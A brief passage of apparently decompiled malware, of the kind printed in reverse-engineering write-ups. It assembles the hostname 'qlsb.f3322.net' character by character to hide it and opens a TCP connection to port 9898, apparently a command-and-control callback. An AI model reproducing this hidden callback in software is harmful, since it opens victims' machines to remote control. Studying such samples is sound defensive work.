 v17 = 0;
cp = 'q';
v4 = 'l';
v5 = 's';
v6 = 'b';
v7 = '.';
v8 = 'f';
v9 = '3';
v10 = '3';
v11 = '2';
v12 = '2';
v13 = '.';
v14 = 'n';
v15 = 'e';
v16 = 't';
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(0x26AAu);
*(_DWORD *)&name.sa_data[2] = gethostbyname_406C70(&cp);// qlsb.f3322.net
v0 = socket(2, 1, 0);
if ( connect(v0, &name, 16) != -1 )
  return v0;
closesocket(v0);
return -1;